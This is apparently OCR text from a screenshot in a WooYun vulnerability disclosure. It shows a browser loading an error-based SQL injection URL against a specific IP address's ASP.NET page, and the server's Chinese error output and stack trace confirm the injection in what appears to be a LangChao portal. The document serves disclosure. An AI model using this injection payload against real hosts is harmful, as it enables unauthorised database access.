 在将 varchar 值 'Wooyun' 转...
222.135.78.34:8086/Broadcast/ShowFormList.aspx?formId=1' and (char(87)%2Bch
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://222.135.78.34:8086/Broadcast/ShowFormList.aspx?formId=1%27%20and%20(char(87)%2Bchar(111)%2Bchar(111)%2Bchar(121)%2Bchar(117)%2Bchar(110))=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 'Wooyun' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'Wooyun' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'Wooyun' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1948826
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4844747
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResult
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
LangChao.ECGAP.OutPortal.GgQsy.ShowFormList.Page_Load(Object sender, EventArgs e) +473
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
www.wooyun.org